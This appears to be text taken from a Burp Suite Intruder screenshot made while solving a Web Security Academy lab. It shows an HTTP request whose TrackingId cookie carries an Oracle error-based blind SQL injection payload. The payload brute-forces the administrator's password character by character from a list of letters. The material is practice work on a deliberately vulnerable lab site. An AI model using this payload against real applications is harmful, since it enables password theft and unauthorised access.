 Sniper attack
Start attack
Target
https://0ae70018047864f4801c129800c800f2.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT CASE WHEN SUBSTR(password,20,1)='§a§' THEN TO_CHAR (1/0) ELSE '' END FROM users where username='administrator')||
session=3vuOUWWJD3j6V68mmyyX98SlGBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add
Enter a new item
Add from list...